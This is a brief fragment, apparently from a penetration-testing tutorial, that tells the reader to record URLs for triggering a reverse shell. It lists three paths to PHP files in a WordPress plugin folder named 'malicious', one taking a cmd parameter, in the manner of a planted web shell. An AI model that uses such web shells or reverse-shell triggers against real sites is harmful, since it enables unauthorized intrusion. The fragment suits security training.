
After running the script, make a note of the URLs provided
for triggering the reverse shell. These URLs will be used
later to establish the connection.
http:
//(target)/wp-
content/plugins/malicious/wetw0rk_maybe.php
http:
//(target)/wp-
content/plugins/malicious/QwertyRocks.php
http:
//(target)/wp-
content/plugins/malicious/SWebTheme.php?cmd=ls